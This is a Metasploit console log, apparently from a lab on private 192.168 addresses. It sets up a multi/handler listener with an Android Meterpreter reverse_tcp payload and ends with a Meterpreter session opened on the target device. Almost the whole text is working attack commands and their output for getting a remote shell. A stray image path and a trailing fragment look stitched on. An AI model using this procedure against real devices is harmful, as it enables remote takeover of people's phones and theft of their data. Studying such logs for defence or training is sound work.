 =[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.134.147
LHOST => 192.168.134.147
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set RHOST 192.168.134.138
[!] Unknown datastore option: RHOST. Did you mean LHOST?
RHOST => 192.168.134.138
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.134.147:4444
[*] Sending stage (71399 bytes) to 192.168.134.138
[*] Meterpreter session 1 opened (192.168.134.147:4444 -> 192.168.134.138:57366) at 2024-02-15 19:23:58 -0500
meterpreter >
inside or press Ctrl+G.